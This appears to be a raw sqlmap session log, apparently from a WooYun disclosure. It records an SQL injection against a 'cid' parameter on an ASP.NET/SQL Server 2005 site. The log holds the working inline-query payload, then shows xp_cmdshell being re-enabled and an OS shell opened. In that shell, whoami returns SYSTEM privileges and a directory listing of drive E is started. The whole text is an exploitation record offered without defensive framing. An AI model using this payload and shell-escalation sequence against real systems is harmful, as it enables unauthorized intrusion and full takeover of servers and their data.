 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: cid=(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113)+(SELE
CT (CASE WHEN (8338=8338) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+
CHAR(112)+CHAR(122)+CHAR(113))
---
[09:54:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[09:54:14] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
[09:54:14] [INFO] testing if current user is DBA
[09:54:14] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[09:54:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n]
[09:54:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:54:44] [INFO] xp_cmdshell re-enabled successfully
[09:54:44] [INFO] testing if xp_cmdshell extended procedure is usable
[09:54:45] [INFO] the SQL query used returns 1 entries
[09:54:45] [INFO] xp_cmdshell extended procedure is usable
[09:54:45] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[09:54:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[09:54:50] [INFO] the SQL query used returns 1 entries
[09:54:50] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'
www.wooyun.org
os-shell> dir e:/